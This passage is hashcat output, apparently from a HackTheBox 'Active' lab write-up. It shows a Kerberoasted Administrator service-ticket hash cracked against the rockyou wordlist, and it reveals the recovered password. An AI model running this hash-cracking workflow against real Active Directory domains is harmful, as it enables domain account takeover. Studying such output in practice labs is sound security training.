 $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$41b2cad98bdbb1c91dff9ad062015aab$32093905cf1aca6d1fe0f23bab5b0a87b851dc76223dc0c68761fca313be258ef27d5bf6de7a67c7aebe238b076a58eaab4b34dad3a78d6158f3c8864e5038d75570ca6854051
1d0c959d77428b43e63720677102f5cdb2e75c727202452230221c2efc05c1bafd4ae7f750f076b3fa35817fe6bc6a5c3941d00625ef93f2ac1d6e199fb35ceafae42facc05e03c840597670cd532bacb56a139c43165f22b1bd063d83b2f6810b348520d995a42551dc18dc5d017a2046ed6efee55c3
57dd48f177bcf6bd9d8899f5d2cdef8fcf2650a4a10bf14283fa85fcd1284c3b4e2fb21edf6ca3c14a6ba85ba336a939d3a1ee9fe324e313b2aed64c17f0781fcbbff0a5a52c87807163517e53608390ad023d042c383dc0c40ef2413ecf4c4f8a6d3348681e7735c80cd7e5fb575e0d60ffb8cd0c01e
780306fd18c0210d19e9e06c768a99ecca126377f3d6eb2e975fa4b3d818a926be17a55e86454f2400946c04397122c3bbf63741311cb0f4c5e29a248711a03c5aa8c96973bc2ac6329646111bcda2243ac22102b837edad00b14cbd5482a425d62b919bcda9e6c2f28589c9e5a46d142b0eea6d12da6
7dd25e3a0b242fda31decba4bd4a423b6648906bb6fc8727d53886806be83f61e354fe952924b5f44f596afb203dc01677b8a1f98009566354bd445cfe6d12b940f954579d25e3144f368af7aa2fe87a2245825d1530ea1934183704982914219a49ce35c74c9ba3d5d126b44c881af2a0a92d3ed2af4
4427751e9428ceafcdbd596b1bfd33e7481eda5bbf2466f425758680ad5c8fa73749ccd35a34aaed56c30e96293d1bedd0d105b7f4ad902a373c59b60ff975970d404d7d5e6f21f40f22249ec3b3f2b59246b753cf7a2eb08dc433fd9c45eeab3e0b6fb4c3de39dd4f74b7e94e4a1b6c0b432d64ff2900
283971c38aa22cb98966a1f4eab6491500ba4e43bff16c77b9a958b252c1e0508db4f16ceece54c05f76795c7d2502d1ff0df0e8b0cbc54f12a38b61312ef6308650680fdc670f86d0768c14a0fbce17c9146739deea8d88b0603f11198226f2ae4ea0f6a3d95c794437191f79e25bae239a18a5f248a
2762a58239622d52e6e639388c739ef08d3abf986b47858bdda0dad6e9fecba5fe0b327992141adcb26ac451317f4909867320df9550ea87ef03d8487ad6f040a0da74ab51dd96477ae4ba33c9fadbf816ce1f4129f6ebd37baa1449c83daef8611c1babde66d952113d68c719:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...68c719
Time.Started.....: Thu Jun 15 11:09:24 2023 (21 secs)
Time.Estimated...: Thu Jun 15 11:09:45 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   541.0 kH/s (0.69ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10537472/14344384 (73.46%)
Rejected.........: 0/10537472 (0.00%)
Restore.Point....: 10536960/14344384 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany93 -> Tiana8*
Hardware.Mon.#1..: Util: 83%
Started: Thu Jun 15 11:09:22 2023
Stopped: Thu Jun 15 11:09:46 2023